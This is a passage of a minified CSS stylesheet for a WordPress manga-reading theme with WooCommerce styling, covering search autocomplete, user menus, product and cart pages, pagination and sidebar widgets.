.search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li:hover,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li:hover{background-color:rgb(218 218 218 / .39)}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li .manga-text-highlight,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete>li .manga-text-highlight{font-weight:700}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner{display:none;position:absolute;right:18px;top:21px;transform:scale(.6)}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner>div:first-child,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner>div:first-child{border-left-color:#888;border-right-color:#888}#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner>div:last-child,.widget_manga-search .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner>div:last-child{border-color:#888}#main-sidebar .search-navigation__wrap ul,#main-sidebar .search-navigation__wrap li,.widget_manga-search .search-navigation__wrap ul,.widget_manga-search .search-navigation__wrap li{list-style:none;padding:0}#main-sidebar .widget-manga-search .manga-search-form input[type="text"],.widget_manga-search .manga-search-form input[type="text"]{background:#fff0;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}#main-sidebar .widget-manga-search .manga-search-form input[type="text"]:hover,.widget_manga-search .manga-search-form input[type="text"]:hover{background-color:rgb(235 235 235 / .3)}.ui-helper-hidden-accessible{display:none}.site-header .c-header__top form#blog-post-search .loader-inner,body.search .c-search-header__wrapper .manga-search-form .loader-inner{display:none}.site-header .c-header__top form#blog-post-search.manga-search-form input.ui-autocomplete-loading+input[type="submit"]+.loader-inner,.c-search-header__wrapper .manga-search-form input.ui-autocomplete-loading+input[type="submit"]+.loader-inner{display:block}.site-header .c-header__top form#blog-post-search.manga-search-form .loader-inner,.c-search-header__wrapper .manga-search-form .loader-inner{position:absolute;top:0;right:15px;bottom:0;padding:13px 23px;background:var(--madara-main-color)}.c-search-header__wrapper .manga-search-form .loader-inner{padding:20px 2px}body.search .c-search-header__wrapper .search-content .search-form input.ui-autocomplete-loading+input[type="submit"]+.loader-inner+.icon{display:none}.site-header .c-header__top form#blog-post-search.manga-search-form .loader-inner>div,.c-search-header__wrapper .manga-search-form .loader-inner>div{height:20px}.site-header .c-header__top .manga-autocomplete.ui-autocomplete,.c-search-header__wrapper .manga-autocomplete.ui-autocomplete{display:block;top:unset!important;position:absolute!important;width:calc(100% - 130px)!important;z-index:99;box-shadow:1px 1px 3px #cecece;background-color:#fff;border:1px solid #ccc;margin-left:15px;border-top:none;padding-left:0}.c-search-header__wrapper .manga-autocomplete.ui-autocomplete{margin-top:60px;margin-left:0;width:calc(100% - 81px)!important}.site-header .c-header__top .manga-autocomplete.ui-autocomplete>li,.c-search-header__wrapper .manga-autocomplete.ui-autocomplete>li{position:relative;top:unset;text-align:left;list-style:none;transform:none;padding:10px 14px}.site-header .c-header__top .manga-autocomplete.ui-autocomplete>li:not(.last-child),.c-search-header__wrapper .manga-autocomplete.ui-autocomplete>li:not(.last-child){border-bottom:1px solid #ccc;cursor:pointer}.site-header .c-header__top .manga-autocomplete.ui-autocomplete>li:hover,.c-search-header__wrapper .manga-autocomplete.ui-autocomplete>li:hover{background-color:rgb(218 218 218 / .39)}.site-header .c-header__top .manga-autocomplete.ui-autocomplete>li .manga-text-highlight,.c-search-header__wrapper .manga-autocomplete.ui-autocomplete>li .manga-text-highlight{font-weight:700}.wp-manga-user-section .c-user_item{text-align:center}.wp-manga-user-section .c-user_item>*{display:inline-block;vertical-align:middle}.wp-manga-user-section .c-user_item span{margin-right:10px;color:#666}.wp-manga-user-section .c-user_item .c-user_avatar{display:block;margin-top:10px;position:relative}.wp-manga-user-section .c-user_item .c-user_avatar img{width:75px;height:75px;border-radius:50%;border:2px solid #d7d7d7}.wp-manga-user-section .c-user_item .c-user_menu{text-align:center;margin:9px auto;opacity:0;visibility:hidden;list-style:none;background-color:#f3f3f3;width:65%;padding:10px;z-index:9999;border-bottom:3px solid #eb3349;border-top:1px solid #ebebeb;white-space:nowrap}.wp-manga-user-section .c-user_item .c-user_menu:after{display:block;width:100%;content:"";height:15px;background-color:#fff0;position:absolute;top:-15px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.wp-manga-user-section .c-user_item .c-user_menu a{display:block;padding:5px 10px;color:#666;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;font-weight:600;position:relative}.wp-manga-user-section .c-user_item .c-user_menu a:hover{color:#eb3349}.wp-manga-user-section .c-user_item .c-user_avatar:hover{cursor:pointer}.wp-manga-user-section .c-user_item .c-user_avatar:hover .c-user_menu{visibility:visible;opacity:1;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s}.woocommerce .c-breadcrumb-wrapper{padding-top:25px;padding-bottom:25px}.woocommerce .star-rating,.woocommerce .star-rating::before{color:#ffd900}.woocommerce .woocommerce-ordering:after{content:"\f280";display:inline-block;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:0;top:50%;transform:translateY(-50%);right:16px;color:#eb3349}.woocommerce .c-woo-breadcrumb{font-size:12px;color:#888;margin:0;padding:0}.woocommerce .c-woo-breadcrumb li{display:inline-block;list-style:none}.woocommerce .c-woo-breadcrumb a{color:#888}.woocommerce .c-woo-breadcrumb a:hover{color:#eb3349}.woocommerce .woocommerce-products-header .page-title{font-size:4.5vh;margin-top:0;margin-bottom:39px}.woocommerce span.onsale{width:35px;height:35px;font-size:12px;padding:0;background-color:#eb3349;text-transform:capitalize;right:-15px!important;top:-16px!important}.woocommerce .products .product{text-align:center}.woocommerce .products .star-rating{margin:0 auto}.woocommerce .product div.images .flex-control-thumbs li{padding-top:5px;margin-right:5px!important;width:calc((100% / 4) - (15px / 4))!important}.woocommerce .product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0px!important}.woocommerce div.entry-summary .entry-title{font-size:43px;color:#000;margin-bottom:10px;margin-top:-9px;text-transform:uppercase}.woocommerce div.entry-summary .star-rating{font-size:18px;margin-right:7px}.woocommerce div.entry-summary .star-rating span,.woocommerce div.entry-summary .star-rating:before{color:#ffd900}.woocommerce div.entry-summary p.price{color:#eb3349;font-size:24px;font-weight:600;margin-bottom:8px}.woocommerce div.entry-summary p.price del{margin-right:10px}.woocommerce div.entry-summary .woocommerce-product-details__short-description{font-size:14px;color:#888;line-height:30px}.woocommerce div.entry-summary .woocommerce-variation-description{margin-top:20px}.woocommerce div.entry-summary form.cart .variations{margin-bottom:5px!important}.woocommerce div.entry-summary form.cart .variations td{border:none!important;padding:5px 0px!important}.woocommerce div.entry-summary form.cart .variations tr:hover{background-color:transparent!important}.woocommerce div.entry-summary form.cart .variations .value{position:relative}.woocommerce div.entry-summary form.cart .variations .value:after{content:"\f104";display:inline-block;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:0;top:50%;transform:translateY(-50%);right:16px;color:#eb3349}.woocommerce div.entry-summary form.cart .variations .label{display:table-cell;vertical-align:middle!important;text-align:left;color:#eb3349;font-size:12px;font-weight:600;width:68px!important}.woocommerce div.entry-summary form.cart .variations .label label{margin-bottom:0}.woocommerce div.entry-summary form.cart .variations .reset_variations{position:absolute;right:0;bottom:-15px}.woocommerce div.entry-summary form.cart .variations select{font-size:12px;height:35px;border:1px solid #ebebeb;padding:0;padding-left:13px;border-radius:4px}.woocommerce div.entry-summary form.cart div.quantity{float:none;font-size:0}.woocommerce div.entry-summary form.cart .quantity-text,.woocommerce div.entry-summary form.cart .quantity-select{display:inline-block}.woocommerce div.entry-summary form.cart .quantity-text{color:#eb3349;font-size:12px;font-weight:600;width:68px}.woocommerce div.entry-summary form.cart .quantity-select input{display:inline-block;height:35px;margin-right:5px}.woocommerce div.entry-summary form.cart .quantity-select input.minus,.woocommerce div.entry-summary form.cart .quantity-select input.plus{width:35px;background-color:#ebebeb;border:none;font-size:14px}.woocommerce div.entry-summary form.cart .quantity-select input.qty{width:55px;border:1px solid #ebebeb;font-size:14px}.woocommerce div.entry-summary form.cart .single_add_to_cart_button{background:#eb3349;padding:11px 18px;margin-top:27px;transition:color 200ms ease,background-color 200ms ease}.woocommerce div.entry-summary form.cart .single_add_to_cart_button:hover{background:#0f0f0f}.woocommerce div.product .woocommerce-product-rating{margin-bottom:19px}.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{font-size:13px;margin-top:.5em;display:inline-block}.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none}@media (min-width:768px){.woocommerce div.product .woocommerce-tabs ul.tabs:after{content:"";width:11px;height:1px;background-color:#ccc;position:absolute;bottom:0;left:0}}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #ccc;background-color:#ebebeb;padding:0 13px;margin:0 -3px}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:600;color:#000!important}.woocommerce div.product .woocommerce-tabs h2{font-size:24px;margin-top:-3px;margin-bottom:12px}.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--description{font-size:14px;color:#888;line-height:30px;padding-bottom:20px;margin-bottom:20px}.woocommerce div.product .related h2{font-size:24px;color:#000;margin-bottom:24px}.woocommerce div.product .related .woocommerce-loop-product__title{text-transform:uppercase}.woocommerce div.product .related .price{font-size:13px!important}.woocommerce div.product .related .star-rating{font-size:13px;margin-bottom:8px}.woocommerce div.product .related .button{margin-top:17px;padding:11px 30px;background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43);color:#fff}.woocommerce div.product .related .button:hover{opacity:.8}.woocommerce section.related.products{float:right;width:100%}.woocommerce div.product div.summary{margin-bottom:97px}.woocommerce ul.products{margin-bottom:7px}.woocommerce ul.products li.product h2{font-size:24px;color:#000;margin-bottom:24px;transition:color 200ms ease}.woocommerce ul.products li.product h2:hover{color:#eb3349}.woocommerce ul.products li.product .woocommerce-loop-product__title{text-transform:uppercase}.woocommerce ul.products li.product .price{font-size:13px!important;color:#eb3349}.woocommerce ul.products li.product .star-rating{font-size:13px;margin-bottom:8px}.woocommerce ul.products li.product .button{margin-top:17px;padding:11px 30px;background:#eb3349;color:#fff}.woocommerce ul.products li.product .button:hover{background:#0f0f0f}.woocommerce .woocommerce-products-header__title{text-align:center;font-size:43px}.woocommerce .woocommerce-ordering{margin-bottom:35px;position:relative}.woocommerce .woocommerce-pagination{margin-bottom:45px}.woocommerce .woocommerce-pagination .page-numbers{border:none}.woocommerce .woocommerce-pagination .page-numbers li{border:none}.woocommerce .woocommerce-pagination .page-numbers li a,.woocommerce .woocommerce-pagination .page-numbers li span{height:35px;padding:0 12px;line-height:35px;margin:0 2px}.woocommerce .woocommerce-pagination .page-numbers li span.current{padding:0 15px;background:#eb3349;color:#fff;border-radius:4px}.woocommerce .woocommerce-pagination .page-numbers li .prev,.woocommerce .woocommerce-pagination .page-numbers li .next{background-color:#f3f3f3;color:#888;border-radius:4px}.woocommerce .woocommerce-pagination .page-numbers li .prev:hover,.woocommerce .woocommerce-pagination .page-numbers li .next:hover{background:#eb3349;color:#fff}.woocommerce .woocommerce-cart-form .quantity-text{display:none}.woocommerce .woocommerce-cart-form .quantity-select input{display:inline-block;height:35px;margin-right:5px;vertical-align:top}.woocommerce .woocommerce-cart-form .quantity-select input.minus,.woocommerce .woocommerce-cart-form .quantity-select input.plus{width:35px;background-color:#ebebeb;border:none;font-size:14px;transition:all 0.2s;color:#908e8e}.woocommerce .woocommerce-cart-form .quantity-select input.minus:hover,.woocommerce .woocommerce-cart-form .quantity-select input.plus:hover{opacity:.8}.woocommerce .woocommerce-cart-form .quantity-select input.qty{width:55px;border:1px solid #ebebeb;font-size:14px}.woocommerce .cart-collaterals .checkout-button.button.alt{background:#eb3349;color:#fff}.woocommerce .cart-collaterals .checkout-button.button.alt:hover{background:#0f0f0f;color:#fff}.woocommerce input.button,.woocommerce .woocommerce-cart-form .cart button.button,.woocommerce button.button.alt{background-color:#eb3349;color:#fff;transition:color 200ms ease,background-color 200ms ease}.woocommerce input.button:hover,.woocommerce .woocommerce-cart-form .cart button.button:hover,.woocommerce button.button.alt:hover{background:#0f0f0f;color:#fff}.woocommerce form .form-row .select2-container{line-height:35px}.woocommerce form .form-row .select2-container .select2-selection--single{height:auto}.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered{font-size:12px;height:35px;border:1px solid #ebebeb;padding:0;padding-left:13px;border-radius:4px;line-height:35px}.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow{top:50%;transform:translateY(-50%);right:10px}.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow b{border-color:#eb3349 #fff0 #fff0 #fff0}.woocommerce #review_form #respond .comment-reply-title{color:#888}.woocommerce #review_form #respond .form-submit input{background:#eb3349;color:#fff;transition:color 200ms ease,background-color 200ms ease}.woocommerce #review_form #respond .form-submit input:hover{background:#0f0f0f}.woocommerce .woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce .woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce .woocommerce form .form-row.woocommerce-validated select{border-color:#eb3349}.woocommerce-cart #coupon_code{padding:8px 6px 5px;width:110px}.text-ui-light .c-woo-breadcrumb li a:not(:hover){color:#888}.text-ui-light.woocommerce ul.products li.product h2:not(:hover){color:#fff}.text-ui-light.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel{background-color:#fff0}.text-ui-light .woocommerce table.shop_table{border-color:rgb(211 206 210 / .2)}.text-ui-light .woocommerce table.shop_table tfoot th,.text-ui-light .woocommerce table.shop_table td{border-top:1px solid rgb(211 206 210 / .2)}.text-ui-light.woocommerce-cart .cart-collaterals .cart_totals tr th{border-color:rgb(211 206 210 / .2)}.text-ui-light.woocommerce-page form .form-row textarea::-moz-placeholder,.text-ui-light.woocommerce-page form .form-row input::-moz-placeholder{color:#fff;opacity:.7}.text-ui-light.woocommerce-page form .form-row textarea:-ms-input-placeholder,.text-ui-light.woocommerce-page form .form-row input:-ms-input-placeholder{color:#fff;opacity:.7}.text-ui-light.woocommerce-page form .form-row textarea::-webkit-input-placeholder,.text-ui-light.woocommerce-page form .form-row input::-webkit-input-placeholder{color:#fff;opacity:.7}.text-ui-light.woocommerce-checkout .c-blog-post .entry-content,.text-ui-light.woocommerce-cart .c-blog-post .entry-content{color:#ccc}.text-ui-light .select2-container--default .select2-selection--single .select2-selection__rendered{color:#ccc}.text-ui-light .select2-container--default .select2-selection--single{background-color:rgb(235 235 235 / .2)}.text-ui-light .widget_shopping_cart .woocommerce-mini-cart__total strong{color:#fff}.text-ui-light .widget_product_categories li a:not(:hover){color:#ccc}.text-ui-light.woocommerce-page .woocommerce-info>a{color:#888}.text-ui-light.woocommerce-page input[type="text"],.text-ui-light.woocommerce-page input[type="email"],.text-ui-light.woocommerce-page input[type="search"],.text-ui-light.woocommerce-page input[type="url"],.text-ui-light.woocommerce-page input[type="password"],.text-ui-light.woocommerce-page input[type="tel"],.text-ui-light.woocommerce-page .input-text,.text-ui-light.woocommerce-page select.orderby{color:#ccc}.text-ui-light.woocommerce-page input[type="text"]:focus,.text-ui-light.woocommerce-page input[type="email"]:focus,.text-ui-light.woocommerce-page input[type="search"]:focus,.text-ui-light.woocommerce-page input[type="url"]:focus,.text-ui-light.woocommerce-page input[type="password"]:focus,.text-ui-light.woocommerce-page input[type="tel"]:focus,.text-ui-light.woocommerce-page .input-text:focus,.text-ui-light.woocommerce-page select.orderby:focus{border-color:#eb3349}.text-ui-light.woocommerce-page input[type="text"]:active,.text-ui-light.woocommerce-page input[type="email"]:active,.text-ui-light.woocommerce-page input[type="search"]:active,.text-ui-light.woocommerce-page input[type="url"]:active,.text-ui-light.woocommerce-page input[type="password"]:active,.text-ui-light.woocommerce-page input[type="tel"]:active,.text-ui-light.woocommerce-page .input-text:active,.text-ui-light.woocommerce-page select.orderby:active{border-color:#eb3349}.text-ui-light.woocommerce-page input[type="text"]:hover,.text-ui-light.woocommerce-page input[type="email"]:hover,.text-ui-light.woocommerce-page input[type="search"]:hover,.text-ui-light.woocommerce-page input[type="url"]:hover,.text-ui-light.woocommerce-page input[type="password"]:hover,.text-ui-light.woocommerce-page input[type="tel"]:hover,.text-ui-light.woocommerce-page .input-text:hover,.text-ui-light.woocommerce-page select.orderby:hover{border-color:#eb3349}.text-ui-light .woocommerce-ordering select{color:#ccc}.shortcode-manga-chapter .item-thumb{max-width:193px;float:left;overflow:hidden;margin-right:20px}@media (max-width:992px){.shortcode-manga-chapter .item-thumb{max-width:none;width:auto;float:none;display:inline-block;margin-right:0;margin-bottom:20px;padding:15px;background-color:rgb(0 0 0 / .1)}.shortcode-manga-chapter .item-thumb:after{display:table;content:"";clear:both}}.shortcode-manga-chapter .item-summary{overflow:hidden}@media (max-width:992px){.shortcode-manga-chapter .item-summary{text-align:left}}.shortcode-manga-chapter .manga-title-badges{width:24px;height:24px;border-radius:50%;font-size:8px;padding-top:8px;line-height:10px;font-weight:600;text-align:center;display:inline-block;float:left;margin-right:7px;color:#fff;-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-ms-transform:rotate(-10deg);-o-transform:rotate(-10deg)}.shortcode-manga-chapter .manga-title-badges.new{background-color:#37b7da}.shortcode-manga-chapter .manga-title-badges.hot{background-color:#EB3349}.shortcode-manga-chapter .post-title{margin-bottom:14px}.shortcode-manga-chapter .post-rating{line-height:30px;margin-bottom:10px}.shortcode-manga-chapter .post-rating i{font-size:26px;margin:0 1px;color:#333}.shortcode-manga-chapter .post-rating i.rating_current,.shortcode-manga-chapter .post-rating i.rating_current_half{color:#FFD900}.shortcode-manga-chapter .post-rating .total_votes{margin-left:8px;font-weight:600;color:#333;font-size:22px}.shortcode-manga-chapter .post-content_item{font-size:0}.shortcode-manga-chapter .post-content_item *{display:inline-block;font-size:14px;vertical-align:top;line-height:1.5;margin-bottom:6px;margin-top:0}.shortcode-manga-chapter .post-content_item .summary-heading{width:106px}.shortcode-manga-chapter .post-content_item .summary-content{word-break:break-word;width:calc(100% - 106px)}.shortcode-manga-chapter .post-content_item .summary-content a:not(:first-child){margin-left:6px}.shortcode-manga-chapter .post-content_item .summary-content .genres-content:not(.full),.shortcode-manga-chapter .post-content_item .summary-content .artist-content:not(.full),.shortcode-manga-chapter .post-content_item .summary-content .author-content:not(.full),.shortcode-manga-chapter .post-content_item .summary-content .tags-content:not(.full){text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(3.4em);line-height:1.5}.shortcode-manga-chapter .post-content_item .summary-content .genres-content>*,.shortcode-manga-chapter .post-content_item .summary-content .artist-content>*,.shortcode-manga-chapter .post-content_item .summary-content .author-content>*{line-height:1.5}.shortcode-manga-chapter .manga-info{margin-bottom:28px}@media (max-width:992px){.shortcode-manga-chapter .manga-info{text-align:center}}.shortcode-manga-chapter .list-chapter{display:block}.shortcode-manga-chapter .list-chapter:after{content:'';display:table;clear:both}.shortcode-manga-chapter .list-chapter .chapter{background-color:#ebebeb;padding:4px 10px;border-radius:10px;font-weight:600;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease;display:inline-block;margin-right:6px}.shortcode-manga-chapter .list-chapter .chapter a{color:#666;font-weight:600}.shortcode-manga-chapter .list-chapter .chapter:hover{background-color:#eb3349}.shortcode-manga-chapter .list-chapter .chapter:hover a{color:#fff}.shortcode-manga-chapter .list-chapter .chapter-item{margin-bottom:10px}.shortcode-manga-chapter .list-chapter .chapter-item span{margin-right:8px;display:inline-block}.shortcode-manga-chapter .list-chapter .chapter-item span:last-child{margin-right:0}.shortcode-manga-chapter .list-chapter .chapter-item a{font-weight:600}.shortcode-manga-chapter .list-chapter .chapter-item a:not(:hover){color:#333}.widget{margin-bottom:30px;padding-left:15px;padding-right:15px}.widget.widget_tag_cloud .tagcloud{margin:-5px}.widget.widget_tag_cloud .tagcloud:after{display:table;content:"";clear:both}.widget.widget_tag_cloud .tag-cloud-link{font-size:12px!important;font-weight:600;padding:5px 15px;background-color:#f3f3f3;border-radius:15px;display:inline-block;margin:5px;float:left;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.widget.widget_tag_cloud .tag-cloud-link:hover{color:#fff;background-color:#eb3349}.widget.widget_search .search-form{position:relative}.widget.widget_search input[type="search"]{width:100%;height:38px;border:1px solid rgb(45 45 45 / .3);border-radius:5px;padding:0 45px 0 15px;background-color:#fff0;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease;font-weight:400}.widget.widget_search input[type="search"]:hover,.widget.widget_search input[type="search"]:active{background-color:rgb(235 235 235 / .3)}.widget.widget_search input[type=submit]{position:absolute;top:5px;right:0;font-size:0;background-color:#fff0;border:none;padding:14px 19px;border-left:1px solid rgb(45 45 45 / .3);border-radius:0}.widget.widget_search label:after{content:"\f4a5";display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:7px;right:10px;font-size:24px}#block-2.widget.widget_search label:after{content:'';display:none}.widget:not(.default):not(.background)>.c-widget-wrap{border:3px solid #e1e1e1;padding:20px}.widget:not(.default).c-popular .popular-item-wrap:last-of-type{border-bottom:none;padding-bottom:0;margin-bottom:0}.widget.default.c-popular .popular-item-wrap:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.hot-topics .hot-topics-item-wrap{border-bottom:1px solid #ebebeb;padding-bottom:20px;margin-bottom:20px}.widget.hot-topics .hot-topics-item-wrap:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}.widget.hot-topics .hot-topics-item-wrap .hot-topics-img img{width:100%}.widget .my-history .my-history-item-wrap{border-bottom:1px solid #ebebeb;padding-bottom:14px;margin-bottom:13px;font-size:0}.widget .my-history .my-history-item-wrap:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}.widget .my-history .my-history-item-wrap>*{display:inline-block;font-size:14px;vertical-align:top}.widget .my-history .my-history-item-wrap .my-history-title{width:calc(100% - 62px);padding-right:30px}.widget .my-history .my-history-item-wrap .my-history-page{width:62px;border:1px solid #888;border-radius:20px;font-size:11px;padding:4px 0;text-align:center}.widget.c-popular .style-1 .popular-item-wrap .popular-img{width:25%;overflow:hidden;float:left;margin-right:20px;max-width:65px}.widget.c-popular .style-1 .popular-item-wrap .popular-content .widget-title{font-size:12px}.widget.c-popular .style-2 .popular-item-wrap{padding-bottom:15px}.widget.c-popular .style-2 .popular-item-wrap .popular-img{width:100%;margin-bottom:20px}.widget.c-popular .style-2 .popular-item-wrap .popular-content .widget-title{font-size:14px;line-height:18px;color:#333;margin-bottom:6px}.widget.c-popular .style-2 .popular-item-wrap .popular-content .posts-date{font-size:11px;line-height:18px;color:#888}.widget.c-popular .popular-item-wrap{border-bottom:1px solid #ebebeb;padding-bottom:20px;margin-bottom:20px}.widget.c-popular .popular-item-wrap:after{content:"";clear:both;display:table}.widget.c-popular .popular-item-wrap .popular-content{overflow:hidden}.widget.c-popular .popular-item-wrap .popular-content .widget-title{font-weight:600;margin-top:0}.widget.c-popular .popular-item-wrap .popular-content .chapter-item{margin-bottom:10px}.widget.c-popular .popular-item-wrap .popular-content .chapter-item span{display:inline-block;margin-right:15px}.widget.c-popular .popular-item-wrap .popular-content .chapter-item span:last-child{margin-right:0}.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter{background-color:#ebebeb;padding:2px 10px;border-radius:10px;font-weight:600;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover{background-color:#eb3349}.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover a{color:#fff}.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter+.vol{text-align:right;margin-right:0;float:right}.widget.c-popular .popular-item-wrap .popular-content .chapter-item .vol+.post-on{display:block;text-align:left;margin:3px 0 0 3px}.widget.c-popular .popular-item-wrap .popular-content .chapter-item:last-child{margin-bottom:0}.widget.c-popular .widget-view-more{background-color:#eb3349;color:#fff;font-size:12px;font-weight:600;display:block;text-align:center;margin-top:20px;padding:6px 0;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.widget.c-popular .widget-view-more:hover{background-color:#0f0f0f}.widget.c-released .released-item-wrap ul.list-released{padding-left:0;list-style:none}.widget.c-released .released-item-wrap ul.list-released li{padding:5px 0;display:block;border-bottom:1px dashed;text-align:center}.widget.c-released .released-item-wrap ul.list-released li a{font-weight:600;display:block;width:25%;float:left}.widget.c-released .released-item-wrap ul.list-released li:after{display:table;content:"";clear:both}.widget.c-released .released-item-wrap ul.list-released li:last-child{border-bottom:none}.widget.c-released .released-search form{font-size:0;margin:0 -5px}.widget.c-released .released-search form>*{display:inline-block;font-size:14px;vertical-align:top;margin:5px}.widget.c-released .released-search form input[type="text"]{padding:5px 15px;border-radius:5px;border:1px solid rgb(45 45 45 / .3);max-width:140px}.widget.c-released .released-search form [type="submit"]{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;background-color:#eb3349;font-weight:600;border:none;padding:6px 20px;border-radius:5px;color:#fff}.widget.c-released .released-search form [type="submit"]:hover{cursor:pointer;color:#fff;background:#0f0f0f}.widget.background>.c-widget-wrap{border:none;padding:20px;background-color:#f3f3f3}.widget.background:after{content:"";display:block;height:4px;background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43)}.widget.background.widget_tag_cloud .tag-cloud-link{background-color:#fff;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.widget.background.widget_tag_cloud .tag-cloud-link:hover{background-color:#eb3349}.widget.heading-style-2.no-icon .c-blog__heading{border-bottom:1px solid #e1e1e1;margin-bottom:30px}.widget.heading-style-2.no-icon .c-blog__heading h4{margin:10px 0}.widget.c-w-posts .widget-content img{width:100%;height:auto}.related-heading,.widget-heading{display:inline-block;background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43);color:#fff;padding:0 20px;margin-bottom:26px;position:relative;font-weight:600;letter-spacing:1px}.related-heading:after,.widget-heading:after{content:"";width:0;height:0;border-left:10px solid #fff0;border-right:10px solid #fff0;border-top:10px solid #eb3349;position:absolute;top:100%;left:15px}.related-heading>*,.widget-heading>*,.related-heading a,.widget-heading a{color:#fff;font-size:14px;margin:7px 0}.related-heading i,.widget-heading i{margin-right:5px}.manga-genres-class-name.heading-style-1 .widget-heading,.manga-history-widget.heading-style-1 .widget-heading,.widget_archive.heading-style-1 .widget-heading,.widget_categories.heading-style-1 .widget-heading,.widget_pages.heading-style-1 .widget-heading,.widget_meta.heading-style-1 .widget-heading,.widget_recent_comments.heading-style-1 .widget-heading,.widget_recent_entries.heading-style-1 .widget-heading,.widget_rss.heading-style-1 .widget-heading,.widget_nav_menu.heading-style-1 .widget-heading{margin-bottom:19px}.c-released.heading-style-1 .widget-heading{margin-bottom:16px}.widget_calendar.heading-style-1 .widget-heading{margin-bottom:11px}.widget_calendar caption{text-align:center}.widget_shopping_cart .woocommerce-mini-cart__total{border-top:2px solid #ebe9eb}.widget_shopping_cart .woocommerce-mini-cart__total strong{font-size:14px;color:#000}.widget_shopping_cart .woocommerce-mini-cart__buttons a{padding:11px 20px;background:#eb3349;color:#fff;font-weight:600}.widget_shopping_cart .woocommerce-mini-cart__buttons a:hover{background:#0f0f0f;color:#fff}.widget_product_search .woocommerce-product-search{position:relative}.widget_product_search .search-field{padding:9px 15px 8px;border-color:#ccc}.widget_product_search 